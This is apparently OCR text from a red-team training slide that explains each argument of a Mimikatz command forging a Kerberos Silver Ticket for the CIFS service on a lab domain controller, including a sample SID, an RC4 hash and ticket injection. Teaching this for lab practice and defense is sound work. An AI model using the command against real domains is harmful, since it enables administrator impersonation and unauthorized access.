 Kerberos Domain Controller
Service: HOST/RPCSS
Silver Ticket
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:us.techcorp.local
Domain FQDN
/sid:S-1-5-21-738119705-704267045-
3387619857
SID of the domain
/target:us-dc.us.techcorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/rc4:9ebf9c00ce2ce54af48fd03f4a7039c5
NTLM (RC4) hash of the service account. Use /aes128
and /aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no need
to save the ticket on disk
209
/startoffset:0
Optional when the ticket is available (default 0 - right
now) in minutes. Use negative for a ticket available from
past and a larger number for future.
/endin:600
Optional ticket lifetime (default is 10 years) in minutes.
The default AD setting is 10 hours = 600 minutes
/renewmax:10080
Optional ticket lifetime with renewal (default is 10 years)
in minutes. The default AD setting is 7 days = 100800